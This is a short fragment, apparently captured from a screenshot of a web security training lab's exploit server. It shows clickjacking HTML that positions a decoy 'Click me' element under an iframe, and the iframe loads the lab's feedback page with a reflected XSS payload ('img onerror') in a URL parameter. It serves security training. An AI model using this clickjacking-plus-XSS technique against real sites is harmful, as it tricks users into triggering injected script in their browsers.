 Body:
z-index: 2;
}
div {
position:absolute;
top:610px;
left:60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe
src="https://ac2a1f761fd8cb34c0fc4bff00da004d.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>
Store View exploit Deliver exploit to victim Access log